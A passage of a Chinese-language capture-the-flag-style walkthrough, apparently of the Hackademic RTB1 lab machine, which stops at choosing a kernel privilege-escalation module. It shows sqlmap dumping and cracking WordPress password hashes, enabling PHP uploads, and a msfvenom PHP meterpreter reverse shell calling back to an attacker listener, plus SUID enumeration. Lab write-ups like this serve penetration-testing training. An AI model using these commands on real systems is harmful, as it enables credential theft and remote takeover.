

sqlmap -u "http://192.168.78.135/Hackademic_RTB1/?cat=1" -D wordpress -T wp_users -C user_login,user_pass --dump

do you want to crack them via a dictionary-based attack? [Y/n/q] y遇到sqlmap这行按y可以直接爆破MD5哈希



得到了wordpress的账号和密码,说明了有这个服务,但是前面目录扫描没扫到,现在知道有个/Hackademic_RTB1/路径,再试试扫目录

,就扫到了一些目录



访问http://192.168.78.135/Hackademic_RTB1/wp-login.php?



使用NickJames账号试了一下,发现没有什么利用点



试了一下别的用户,发现GeorgeMiller和其他用户权限有所不同,然后在Options->Miscellaneous可以设置文件上传,并在Allowed file extensions添加php



msf生成一个php的反弹shell

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.78.42 lport=9997 -f raw >./shell.php





在上传模块上传shell

这里给了文件地址



启动msf开始监听handler -H 0.0.0.0 -P 9997 -p php/meterpreter/reverse_tcp

访问路径地址,即可建立连接

三、提权



查看当前权限



sudo提权无权限



看suid提权也没能用的命令find / -user root -perm -4000 -print 2>/dev/null



尝试内核提权,查看内核版本uname -a



查找是否有可以利用的模块,这里用exploit/linux/local/rds_rds_page_copy_user_priv_esc

